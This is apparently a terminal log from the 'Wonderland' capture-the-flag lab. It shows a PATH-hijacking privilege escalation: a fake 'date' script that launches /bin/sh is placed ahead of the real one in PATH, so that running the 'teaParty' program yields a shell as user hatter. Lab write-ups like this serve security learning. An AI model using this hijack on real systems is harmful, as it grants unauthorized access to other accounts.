 rabbit@wonderland:/home/rabbit$ echo "/bin/sh" > date
rabbit@wonderland:/home/rabbit$ chmox +x date
Command 'chmox' not found, did you mean:
command 'chmod' from deb coreutils
Try: apt install <deb name>
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by $ id
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)
$ whoami
hatter
$